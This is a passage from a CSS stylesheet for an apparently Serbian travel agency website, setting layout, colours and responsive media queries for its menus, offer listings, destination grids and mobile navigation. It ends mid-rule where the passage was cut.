li.ubermenu-has-submenu-flyout .ubermenu-submenu-type-flyout li:hover > a > span {
    color: #fdd1ee !important;
    text-decoration: underline !important;
}
.br-rezultata {
    display: flex;
    min-width: 40%;
    align-items: center;
    font-family: 'StarTravelDemi';
}
.br-rezultata span {
    color: #a12076;
    margin-left: 5px;
}
.ponude-form-sort select {
    max-width: 300px;
}
.ponude-form-sort {
    padding: 15px;
    margin-bottom: 20px;
    background: #f8f8f8;
    display: flex;
    justify-content: space-between;
}
ul#ubermenu-nav-main-2>li {
    margin-right: 12px;
}
ul#ubermenu-nav-main-2>li:last-child {
    margin-right: 0px;
}
div#pills-tabContent {
    min-height: 400px;
}
footer .contact-social h4 {
    color: #fff;
}
footer .contact-social ul li {
    font-size: 1.5em;
}
.viber-footer {
    font-size: 1.5em;
}
.viber-footer span {
    margin-right: 10px;
    position: relative;
    top: 3px;
}
.links-home {
    background: #fff;
    padding: 15px;
    border-radius: 6px;
    box-shadow: 0 15px 40px rgb(0 0 0 / 11%);
    margin-bottom: 30px;
}
.links-home.home-tabs-wrapper h4 {
    margin-top: 0;
}
a.single-link-home-a {
    font-size: 17px;
    margin-top: 10px;
    display: block;
    font-family: 'StarTravelDemi';
}
a.single-link-home-a {
    overflow: hidden;
}
.float-contact-info {
    font-size: 16px;
}
.contact-page-temp h4 {
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
}
.page-contact-info {
    font-size: 1.5em;
    font-family: 'StarTravelMedium';
    line-height: 120%;
}
.page-contact-info span {
    color: #a12076;
    font-size: 2em;
    margin-top: 30px;
    display: block;
    margin-bottom: 10px;
}
.smestaj-tabovi-content .accordion-sekcija h5.mb-0 button {
    position: relative;
}
.smestaj-tabovi-content .accordion-sekcija h5.mb-0 button:after {
    content: "\e90b";
    color: #fff;
    font-family: 'StarTravelIcons';
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1.5em;
    height: 100%;
    display: flex;
    align-items: center;
    width: 50px;
    justify-content: center;
}
.smestaj-tabovi-content .accordion-sekcija h5.mb-0 button[aria-expanded="true"]:after {
    transform: rotate(180deg);
    justify-content: center;
}
div#thumbs .owl-item.active.current {
    -webkit-box-shadow: inset 0px 0px 0px 10px #a12076;
    -moz-box-shadow: inset 0px 0px 0px 10px #f00;
    box-shadow: inset 0px 0px 0px 10px #a12076;
}
.ponuda-trakica {
    position: absolute;
    right: 5px;
    bottom: 5px;
	left: auto;
	top: auto;
    z-index: 1;
    background: #3d0459;
    color: #fff;
    padding: 2px 8px;
}
nav.prev-next-posts {
    visibility: hidden;
}
footer#colophon a:hover,
.home-footer-wrapper-main .item:hover h3 {
    color: #ebb9da !important;
    text-decoration: underline;
}


/*trakice*/

.trakice-wrapper {
    position: absolute;
    z-index: 9;
    display: flex;
    flex-direction: column;
    padding: 3px;
}
.trakice-left {
    left: 0;
    top: 0;
    align-items: start;
}
.trakice-right {
    right: 0;
    bottom: 0;
    align-items: end;
}
.trakice-wrapper .trakica {
    margin: 2px;
    padding: 2px 8px;
    display: inline-flex;
}
.color-purple {
    color: #fff;
    background-color: #3d0459;
}
.color-pink {
    color: #fff;
    background-color: #a12076;
}
.color-blue {
    color: #fff;
    background-color: #03A9F4;
}
.color-yellow {
    color: #000;
    background-color: #FFEB3B;
}
.color-orange {
    color: #fff;
    background-color: #FFC107;
}

@media only screen and (min-width: 980px) and (max-width: 2000px) {
    .nav-tabs.sticky {
        position: fixed;
        width: 100%;
        top: 118px;
        background: #fff;
        z-index: 9;
        left: 0;
    }
    /* Tablet version */
    .tablet-version-website .galerija-pozicije-ostale {
        display: none !important;
    }
    .tablet-version-website div.druga-treca {
        position: relative;
    }
    .tablet-version-website div.druga-treca img {
        height: 148px;
    }
    .tablet-version-website .gal-number {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 100%;
        background: rgb(0 0 0 / 56%);
        color: #fff;
        position: absolute;
        top: 0;
        left: 0;
    }
    .tablet-version-website .floating-filteri-ponuda {
        position: static;
        width: 100%;
        height: auto;
        background: transparent;
        overflow: auto;
        transition: .5s;
        border-top-left-radius: 0px;
        border-top-right-radius: 0px;
        padding: 0 !important;
        z-index: 0;
    }
    .tablet-version-website .float-header {
        display: none;
    }
    .tablet-version-website .btn-for-filter {
        display: none;
    }
    .tablet-version-website .floating-filteri-ponuda .drzava-filteri {
        padding: 15px 20px;
    }
    .tablet-version-website .mobile-ponuda-back {
        display: block;
    }
    .tablet-version-website .page-title .col-md-2 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .tablet-version-website div#share-horizontal {
        justify-content: space-between;
        width: 100%;
        margin-bottom: 20px;
    }
    .tablet-version-website .header-poslovnice {
        width: 65%;
    }
    .tablet-version-website .row.destinacije-tab {
        flex-flow: column;
        flex-wrap: wrap;
        height: 450px;
        overflow: auto;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row;
    }
    .tablet-version-website .row.destinacije-tab .col-md-3 {
        width: 250px;
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    .tablet-version-website .single-destinacija-tab figure {
        height: 140px;
    }
    .tablet-version-website p#breadcrumbs {
        display: none;
    }
    body.error404 .tablet-version-website .align-items-end {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 2000px) {
    .tablet-version-website div.druga-treca img {
        height: 168px;
    }
}

@media only screen and (min-width: 980px) and (max-width: 1030px) {
    .tablet-version-website div.prva img {
        height: 455px;
    }
}

@media (min-width: 576px) {
    .container {
        max-width: 100%;
    }
}

@media only screen and (min-width: 980px) {
    .modal-dialog {
        max-width: 800px;
    }
    .smestaj-sadrzaj {
        background: #f9fafc;
        padding: 20px 20px 10px;
        border-radius: 6px;
    }
    .btn-for-filter.tablet-ipad {
        display: none;
    }
}

@media only screen and (min-width: 1030px) {
    .footer-widgets-et {
        justify-content: space-between;
    }
    .single-promo-offer .remove-padding {
        padding: 0;
    }
    .lm-cena-wrapper {
        text-align: right;
    }
    .single-promo-offer .nocenja {
        font-size: 14px;
        color: #242324;
    }
    .dest-opis-top {
        display: none;
    }
    .dest-opis-bottom {
        display: block;
    }
    .site-content.destinacija-opis {
        margin: 10px 0;
    }
    .item.col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 30px 0px !important;
    }
}

@media only screen and (min-width: 1200px) {
    .container {
        max-width: 91%;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 6% 0px !important;
    }
    .nav-tabs.sticky {
        top: 102px;
        padding: 0 5.5%;
    }
}

@media only screen and (min-width: 1300px) {
    .container {
        max-width: 92%;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 5% 0px !important;
    }
    .nav-tabs.sticky {
        top: 102px;
        padding: 0 8.5%;
    }
}

@media only screen and (min-width: 1400px) {
    /* ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 9% 0px !important;
    } */
}

@media only screen and (min-width: 1650px) {
    .container {
        max-width: 1600px;
    }
    ul.ubermenu-nav>li.ubermenu-item-has-children>ul.ubermenu-submenu {
        padding: 0px 9% 0px !important;
    }
    .nav-tabs.sticky {
        top: 118px;
        padding: 0 14%;
    }
}

@media only screen and (max-width: 1600px) {
    .ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
        font-size: 13px;
    }
    .ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target {
        padding: 3px 0 !important;
    }
    .site-logo img {
        max-width: 340px;
    }
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        font-size: 15px !important;
    }
    div#big .item {
        height: 420px !important;
    }
    span.poslovnica-grad {
        font-size: 14px;
    }
    .page-title.pt-5 {
        padding-top: 25px !important;
    }
    div.ostale img {
        width: 60.2456px;
        height: 60.2456px;
    }
    div.ostale a {
        padding: 2px;
    }
    .smestaj-tabovi {
        padding: 30px 0 0;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        font-size: 16px;
        padding: 10px 15px;
    }
    .smestaj-ponuda h4 {
        font-size: 23px;
    }
    .alt-text-onama {
        padding: 20px 20px 20px 20px;
    }
    .sadrzaj span,
    .room-capacity-value {
        padding: 2px 7px;
        border-radius: 6px;
        margin-right: 3px;
        font-size: 12px;
        margin-bottom: 6px;
    }
    main#content {
        padding-top: 135px;
        margin-bottom: 60px;
    }
    .btn {
        height: 40px;
        padding: 6px 20px;
        font-size: 14px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 14px;
    }
    .smestaj-cena {
        font-size: 11px;
    }
    span.cena {
        font-size: 14px;
        line-height: 140%;
    }
    .single-destinacija-drzave figure {
        height: 130px;
    }
    .single-destinacija-tab figure {
        height: 145px;
    }
    .card-header {
        padding: 0.65rem 1rem;
    }
    .home-tabs-wrapper h4 {
        font-size: 19px;
    }
    .card-header h4 {
        font-size: 16px;
    }
    .single-promo-offer .cena.bold-cena,
    .single-promo-offer .naziv {
        font-size: 14px;
    }
    .single-promo-offer {
        font-size: 13px;
    }
    .single-promo-offer .nocenja {
        font-size: 13px;
    }
    .single-katalog-list h3 {
        font-size: 20px;
    }
    div#secondary .single-blog h4 {
        font-size: 14px;
    }
    .ostali-logoi img {
        max-width: 80px;
    }
    .ostali-logoi img:last-child {
        max-width: 50px;
    }
    .ostali-logoi img:first-child {
        max-width: 100px;
    }
    .polazak-od-do {
        font-size: 17px;
    }
    .single-aviokarta {
        font-size: 12px;
    }
    .single-aviokarta .col-md-8.mob-hidden {
        padding-left: 0;
    }
    .single-destinacija-drzave {
        font-size: 13px;
    }
    .prevoz span {
        font-size: 1.5em;
    }
    main#content {
        font-size: 14px;
    }
    .novosti-content {
        font-size: 14px;
        line-height: 22px;
    }
    footer#colophon {
        font-size: 14px;
    }
    footer .site-info {
        padding: 18px 0px;
        font-size: 13px;
    }
    .scrollable-table table th {
        min-width: 108.5px;
    }
    .single-header-poslovnica span.poslovnica-telefoni {
        font-size: 0.9em;
    }
    .header-poslovnice {
        width: 69%;
    }
    .single-promo-offer .popust {
        font-size: 15px;
    }
    .single-destinacija-tab h3 {
        font-size: 15px;
    }
}

@media only screen and (max-width: 1400px) {
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        font-size: 14px !important;
    }
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        padding: 10px 10px !important;
    }
    .ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target:after {
        right: 0px !important;
        top: 55% !important;
    }
}

@media only screen and (max-width: 1300px) {
    .ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
        padding: 10px 8px !important;
    }
    .ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
        font-size: 12px;
    }
    .header-poslovnice {
        width: 66%;
    }
    .single-header-poslovnica span.poslovnica-telefoni {
        font-size: 1em;
    }
    .floating-right {
        padding: 3px 12px;
        font-size: 1.4em;
    }
    .floating-social {
        left: 12px;
        width: 42px;
        padding: 8px 2px;
    }
    .page-title h1 {
        font-size: 38px;
    }
    p#breadcrumbs {
        font-size: 13px;
    }
    div.prva img {
        height: 455px;
    }
    div.druga-treca img {
        height: 226px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 12px;
    }
    .smestaj-cena {
        font-size: 10px;
    }
    span.cena {
        font-size: 13px;
    }
    div#no-header-image .header-img-mask h1 {
        font-size: 36px;
    }
    main#content {
        font-size: 13px;
    }
    .single-destinacija-tab h3 {
        margin-bottom: 15px;
        font-size: 13px;
        padding: 4px 0;
    }
    .novosti-content {
        font-size: 13px;
        line-height: 20px;
    }
    footer#colophon {
        padding: 40px 0 5px;
        font-size: 13px;
    }
    footer .site-info {
        padding: 15px 0px;
        font-size: 12px;
    }
    .single-aviokarta {
        font-size: 11px;
    }
    .polazak-od-do {
        font-size: 15px;
    }
    .footer-widgets h4 {
        font-size: 1.5em;
    }
    .box-promo-opsirnije {
        margin: 10px;
        padding: 10px;
        font-size: 11px;
    }
    .table-arrows {
        font-size: 1.45em;
        width: 55px;
    }
    .scrollable-table table th {
        min-width: 103.5px;
    }
    .header-bottom {
        max-height: 40px;
        overflow: hidden;
    }
}

@media only screen and (max-width: 1030px) {
    .mobile-only-link {
        display: block;
    }
    .pretraga-submit .mobile-only {
        display: none;
    }
    .novosti-home {
        border: 0;
        padding: 0;
    }
    .novosti-home-title {
        position: static;
        background: transparent;
        color: #212529;
        transform: none;
        text-transform: initial;
        font-size: 21px;
        margin-bottom: 10px;
        display: flex;
        justify-content: space-between;
    }
    .novosti-home-title a {
        padding: 10px 0;
        display: inline-block;
        color: #212529;
    }
    .home .single-blog {
        margin-bottom: 15px;
    }
    .row.owl-carousel.vesti-slider {
        display: block;
    }
    .card-footer {
        padding: 0;
        background-color: transparent;
        border-top: 0;
    }
    .lmp-title .lm-lokacija {
        font-size: 1em;
    }
    .lmp-prevoz .popust,
    .single-promo-offer .popust {
        margin-right: 5px;
        font-size: 1.1em;
        color: #a12076;
    }
    /*    div#custom-chat.custom-chat-btn {
        bottom: initial;
        padding: 5px 5px;
        background: #d2b259;
        right: 15px;
        box-shadow: 0 0 10px rgb(0 0 0 / 25%);
        top: 10px;
        font-size: 1.6em;
        width: 50px;
        height: 50px;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 100%;
    }
    div#custom-chat.custom-chat-btn span.custom-chat-label {
        display: none;
    }*/
    .col-md-8.tablet-full-w {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .mobile-only {
        display: block;
    }
    .drzava-filteri {
        position: static;
    }
    div#header-image {
        height: 240px;
    }
    .drzava-short-conent {
        padding-top: 15px;
    }
    div#header-image .header-img-mask h1 {
        font-size: 35px;
    }
    div.lm-posebno-header {
        display: none;
    }
    .posebne-ponude-cell .cena.stara-cena {
        margin-left: 4px;
    }
    .posebne-ponude .single-promo-offer {
        font-size: 0.8em;
    }
    .posebne-ponude-cell {
        padding: 0 10px;
    }
    .row.no-flex {
        display: block;
    }
    .row.no-flex .posebne-ponude-cell {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .lm-home ul.list-group {
        columns: 1;
    }
    .lm-home ul.list-group li {
        width: 49.5%;
        float: left;
    }
    .lm-home ul.list-group li:nth-child(odd) {
        margin-right: 1%;
    }
    .lm-home ul.list-group li:nth-child(even) {
        margin-right: 0%;
    }
    .lm-home.posebne-ponude ul.list-group li:nth-child(odd) {
        margin-right: 0%;
    }
    .lm-home.posebne-ponude ul.list-group li:nth-child(even) {
        margin-right: 1%;
    }
    .polazak-lm {
        display: inline-block;
        margin-right: 5px;
    }
    .box-title-wrapper {
        width: 89%;
    }
    .only-mobile.avio-btn {
        display: block;
        padding: 15px;
        font-size: 1.5em;
        -ms-flex: 0 0 15%;
        flex: 0 0 15%;
        max-width: 15%;
        text-align: center;
    }
    .single-aviokarta .col-md-3.col-9 {
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%;
    }
    .extra-capacity-room.room-has-gallery .room-capacity.extra-room-capacity-two span.room-capacity-label {
        display: block;
    }
    button.btn.btn-primary[data-toggle="collapse"] {
        font-size: 1.1em;
    }
    div#map {
        height: 300px;
    }
    .overlay-black {
        bottom: -100vh;
        left: 0;
        right: auto;
        transition: 0s;
    }
    .overlay-black.open {
        right: auto;
        bottom: 0;
    }
    body.page-template-template-ponude div#no-header-image {
        margin-bottom: 20px;
    }
    .mob-menu-header {
        display: block;
        position: fixed;
        right: 15px;
        top: 19px;
        width: 50px;
        height: 50px;
    }
    .mm-ocd__content,
    .mm-ocd--open {
        height: 100vh;
    }
    .mm-ocd__content {
        width: 100%;
    }
    .mm-spn.mm-spn--navbar ul {
        background: #3d0459;
    }
    .mm-spn a {
        color: #fff;
    }
    .mm-spn a:not(:last-child):after {
        display: none !important;
    }
    .mm-spn li:after {
        border-top: 1px solid #fff !important;
    }
    .mm-spn li:before {
        border-top: 2px solid #fff !important;
        border-right: 2px solid #fff !important;
        opacity: .8 !important;
    }
    .mm-ocd__content .close-right-top {
        position: absolute;
        right: 0;
        top: 5px;
        width: 71px;
    }
    nav#menu[data-mm-spn-title="Ponuda"].mm-spn.mm-spn--navbar:before {
        display: none;
    }
    .mm-spn.mm-spn--light {
        color: #fff;
        background: #3d0459;
    }
    /*bottom menu*/
    .bottom-navigation {
        display: block;
        position: fixed;
        bottom: 0;
        width: 100%;
        left: 0;
        background: #3d0459;
        color: #fff;
        z-index: 9999999;
    }
    .single-menu-item {
        text-align: center;
        font-size: 11px;
        padding: 12px 8px;
    }
    .single-menu-item span {
        font-size: 2em;
    }
    .bottom-menu-label {
        text-transform: uppercase;
    }
    .mm-spn li {
        width: 95%;
    }
    .mm-ocd--left .mm-ocd__backdrop {
        right: 0;
        bottom: 0px;
        top: initial;
        width: 80px;
        height: 67px;
    }
    .mm-ocd__content {
        height: calc(100vh - 76px);
    }
    /*	.mob-menu-header a span {
		height: 3px;
		width: 25px;
	}

	.mob-menu-header a:before, .mob-menu-header a:after {
		height: 3px;
		width: 25px;
	}

	.mob-menu-header a {
		width: 100%;
		height: 100%;
		padding: 9px;
	}*/
    .ponude-grid {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi cetvrti peti" "drugi treci sesti";
        grid-template-rows: 150px 150px 150px 150px;
        grid-gap: 14px;
        margin-bottom: 50px;
    }
    .ponude-grid.grid-style_1 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi drugi cetvrti" "prvi treci treci" "sesti peti sedmi" "osmi peti deveti";
    }
    .ponude-grid.grid-style_2 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi drugi drugi" "prvi cetvrti cetvrti" "peti sesti treci" "sedmi osmi treci";
    }
    .ponude-grid.grid-style_3 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi prvi drugi" "prvi prvi treci" "cetvrti peti sesti" "sedmi osmi osmi";
    }
    .ponude-grid.grid-style_4 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi prvi treci" "drugi cetvrti treci" "peti sesti sedmi" "osmi deveti deseti";
    }
    .ponude-grid.grid-style_5 {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi drugi treci" "cetvrti peti sesti" "sedmi osmi deveti" "deseti jedanesti dvanesti";
    }
    .header-bottom,
    .header-poslovnice,
    .floating-social,
    .floating-right,
    .box-promo-opsirnije {
        display: none;
    }
    .floating-contact,
    .floating-search {
        height: calc(100vh - 67px);
        overflow: auto;
        overflow: auto;
    }
    .header-links a,
    .header-links-padding {
        color: #3d0459;
    }
    .lg-thumb.lg-group {
        width: auto !important;
    }
    .header-links-mob .header-links-padding {
        box-shadow: 0 4px 18px rgb(19 48 107 / 7%);
        border-radius: 6px !important;
        padding: 6px 13px;
        font-size: 14px;
    }
    .header-links-mob .header-links-padding span.icon-large {
        font-size: 1.5em;
        margin-right: 8px;
    }
    .mobile-buttons-header {
        padding-top: 20px;
        padding-bottom: 10px;
    }
    .site-content.destinacija-opis {
        margin: 0px;
    }
    .drzava-filteri {
        height: auto;
        background: transparent;
    }
    .single-blog .drzava-filteri {
        background: #fcf7ea;
        border-radius: 6px;
        padding: 15px 20px;
    }
    .row.destinacije-tab {
        flex-flow: column;
        flex-wrap: wrap;
        height: 450px;
        overflow: auto;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row;
    }
    .row.destinacije-tab .col-md-3 {
        width: 250px;
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    ul.list-group.list-group-flush li.list-group-item {
        background: #f8f1fb;
        margin-bottom: 5px;
        border-radius: 0;
        border: 0;
        overflow: hidden;
    }
    ul.list-group.list-group-flush {
        margin-top: 5px;
    }
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-5,
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-4,
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-3 {
        padding: 5px 15px !important;
    }
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-4,
    ul.list-group.list-group-flush li.list-group-item.single-promo-offer .col-3 {
        background: #ffe6f7;
    }
    li.list-group-item.single-promo-offer .row {
        margin: 0;
    }
    .lm-home .single-promo-offer {
        padding: 0px 0px !important;
    }
    .description-promo-offer {
        padding: 5px 0 15px 0;
    }
    .col-md-8.mob-hidden {
        height: 0;
        overflow: hidden;
        transition: .5s;
        padding: 15px 10px 0 !important;
    }
    .col-md-8.mob-hidden.show-avio-info {
        height: auto;
    }
    .only-mobile.avio-btn.rotate-icon span.icon-arrow-down {
        transform: rotate(-180deg);
        display: inline-block;
    }
    .polazak-dolazak {
        font-size: 13px;
    }
    .row.dolazak-wrapper {
        margin-bottom: 5px;
    }
    p#breadcrumbs {
        display: none;
    }
    .btn {
        height: 40px;
    }
    main#content {
        padding-top: 50px;
        margin-bottom: 50px;
    }
    header#masthead {
        height: 60px;
    }
    .site-logo img {
        max-width: 175px;
    }
    div.prva img {
        height: 298px;
    }
    div.druga-treca img {
        height: 97px;
    }
    div.druga-treca {
        position: relative;
    }
    .gal-number {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 100%;
        background: rgb(0 0 0 / 56%);
        color: #fff;
        position: absolute;
        top: 0;
        left: 0;
    }
    div.ostale img {
        width: 48.2456px;
        height: 48.2456px;
    }
    article.destinacije-wrapper.col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .single-destinacija-drzave figure {
        height: 130px;
    }
    .single-destinacija-drzave {
        font-size: 12px;
    }
    .single-destinacija-drzave h3 {
        font-size: 14px;
        margin: 4px 0 8px;
    }
    span.cena {
        font-size: 13px;
        line-height: 120%;
    }
    .smestaj-cena {
        border-radius: 4px;
    }
    .single-app-info span.icon-app {
        width: 25px;
        font-size: 1.6em;
    }
    .single-app-info span.icon-app.icon-car {
        font-size: 1.8em;
        position: relative;
        top: 1px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 12px;
        border-radius: 4px;
    }
    footer .site-info {
        padding-bottom: 70px;
    }
    .newsletter-section h3 {
        font-size: 1.5em;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        font-size: 14px;
        padding: 8px 10px;
    }
    .lokacija-box .mapa-lokacija img {
        height: 80px;
    }
    .lokacija-box .mapa-lokacija img.attachment-full {
        height: 160px;
    }
    .smestaj-ponuda h4 {
        font-size: 17px;
    }
    .soba-cena .cena {
        font-size: 18px;
    }
    .smestaj-tabovi-content .col-md-8,
    .smestaj-tabovi-content .col-md-4 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .smestaj-ponuda h3,
    .related-ponude h3.related-ponude-title {
        font-size: 20px;
        line-height: 32px;
    }
    .page-title h1 {
        font-size: 28px;
    }
    .alt-text-onama.lokacija-box {
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
        margin-top: 25px;
    }
    .lokacija-udaljenost {
        position: relative;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .alt-text-onama.lokacija-box a {
        position: relative;
        -ms-flex: 0 0 40%;
        flex: 0 0 40%;
        max-width: 40%;
    }
    .col-md-3.lm-home,
    .home-tabs-wrapper-main,
    .floating-filteri-ponuda {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .lm-home {
        margin-bottom: 40px;
    }
    .lm-home .card-header {
        background-color: transparent;
        border-bottom: 0;
        padding: 0;
    }
    .lm-home .card {
        border: none;
        box-shadow: none;
        background: transparent;
    }
    .description-promo-offer {
        padding: 5px 0 10px;
        font-size: 13px;
        line-height: 18px;
    }
    .card-header h4,
    .home-tabs-wrapper h4 {
        font-size: 20px;
        margin: 6px 0 15px;
        color: #3d0459;
    }
    .cena.bold-cena,
    .cena.stara-cena {
        text-align: right;
    }
    .row.destinacije-tab {
        height: 460px;
    }
    .col-md-2.posebne-ponude-cell.lmp-cena {
        display: block;
    }
    .destinacije-grid {
        grid-template-rows: 170px 170px;
    }
    .single-aviokarta .col-md-1 {
        -ms-flex: 0 0 15%;
        flex: 0 0 15%;
        max-width: 15%;
    }
    header#masthead {
        height: 90px;
        display: inline-flex;
        align-items: center;
    }
    .site-logo img {
        max-width: 245px;
    }
    main#content {
        padding-top: 85px;
    }
    .novosti-home .col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .error-404 h1 {
        font-size: 28px;
    }
    body.error404 main#content {
        padding-top: 8vh;
    }
    .col-md-6.error-404.not-found {
        padding-bottom: 5vh;
    }
    .page-template-template-smaller-width main#main .col-md-8 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    div#share-horizontal {
        justify-content: space-between;
        width: 100%;
        margin-bottom: 20px;
    }
    .mobile-ponuda-back {
        display: block;
    }
    .page-title .col-md-2 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .galerija-pozicije-ostale {
        display: none !important;
    }
    .single-destinacija-drzave .row.mt-2 .col-md-4,
    .single-destinacija-drzave .row.mt-2 .col-md-8 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .usluge-list br {
        display: none;
    }
    .usluge-list b {
        display: inline-block;
        margin-right: 7px;
    }
    .single-destinacija-drzave .row.mt-2 .col-md-8 .justify-content-end {
        justify-content: space-between !important;
        margin-top: 10px;
        align-items: center;
    }
    .single-destinacija-drzave .row.mt-2 span.cena {
        display: inline-block;
        margin-right: 5px;
    }
    .single-destinacija-drzave .row.mt-2 .smestaj-cena {
        background: transparent;
        padding: 0;
    }
    .single-destinacija-drzave .row.mt-2 .col-md-8 .justify-content-end.smestaj-nema-cenu {
        justify-content: flex-end !important;
    }
    .extra-capacity-room {
        display: block;
        margin-bottom: 10px;
    }
    .col-md-3.soba-slike-wrapper {
        margin-bottom: 20px;
    }
    .scrollable-table table th {
        min-width: 129px;
    }
    .ponude-form-sort select {
        min-width: initial;
        font-size: 1em;
    }
    .ponude-form-sort {
        justify-content: space-between;
    }
    .single-accordion-uslovi {
        margin-bottom: 10px;
    }
    span.comment-bubble {
        font-size: 12px;
    }
}

@media only screen and (min-width: 640px) and (max-width: 1600px) {
    /*related*/
    .related-ponude .single-destinacija-drzave button.btn.btn-primary {
        font-size: 11px;
    }
    .related-ponude span.cena {
        font-size: 12px;
    }
    .related-ponude .usluge-list span {
        padding: 2px 4px;
        margin: 2px 0px 0 0;
        font-size: 0.7em;
    }
    .single-destinacija-drzave h3 {
        font-size: 15px;
        margin: 5px 0 7px;
    }
    .single-destinacija-tab h3 {
        margin-bottom: 0;
        font-size: 17px;
        padding: 5px 10px;
    }
    .single-promo-offer .nocenja {
        font-size: 12px;
    }
    .tablet-version-website .row.destinacije-tab .col-md-3 {
        width: 280px;
    }
    .tablet-version-website .row.destinacije-tab {
        height: 370px;
    }
    .prevoz span {
        font-size: 1.2em;
    }
    span.polazak-badge {
        font-size: 11px;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        font-size: 10px;
    }
    .site-logo img {
        max-width: 130px;
    }
    .yuta-logo img {
        max-width: 100px;
    }
    div#header-image .header-img-mask h1 {
        font-size: 34px;
    }
    div#header-image {
        height: 240px;
    }
    main#content {
        padding-top: 90px;
    }
    .header-label-info {
        font-size: 20px;
    }
    .destinacije-listing .single-ponuda {
        height: 185px;
        margin-bottom: 10px;
        padding: 7px;
    }
    h3.slider-box-title {
        font-size: 19px;
    }
    .box-title-wrapper {
        width: calc(100% - 14px) !important;
        top: 7px !important;
        left: 7px !important;
        height: calc(100% - 14px) !important;
    }
    #opis-destinacije {
        margin-top: 20px;
        padding: 20px 0;
    }
    aside.col-md-3.floating-filteri-ponuda {
        padding: 0 15px !important;
    }
}
@media only screen and (min-width: 640px) and (max-width: 1200px) {
    .container {
        padding: 0 30px;
    }
}
@media only screen and (min-width: 640px) and (max-width: 1030px) {
    .home-footer-wrapper-main .d-flex {
        flex-wrap: wrap;
    }
    .home-footer-wrapper-main .d-flex .item {
        flex: 0 0 46%;
        max-width: 46%;
    }
    .col-md-auto {
        flex: 0 0 33.33%;
        max-width: 33.33%;
    }
    .lm-home ul.list-group {
        display: inline-block;
    }
    .nav-tabs.sticky {
        top: 70px;
        padding: 0 47px;
    }
    .header-poslovnice {
        display: inline-flex;
        border-bottom: 0;
        font-size: 12px;
        width: 56%;
    }
    .single-header-poslovnica {
        padding-top: 5px;
    }
    .col-md-3.soba-slike-wrapper {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        margin-bottom: 20px;
    }
    .col-md-6.soba-opis-wrapper-gallery {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }
    .col-md-8.mob-hidden {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 15px 28px 0 !important;
    }
    .col-md-8.mob-hidden .row>div {
        padding: 0 7px;
    }
    .polazak-od-do {
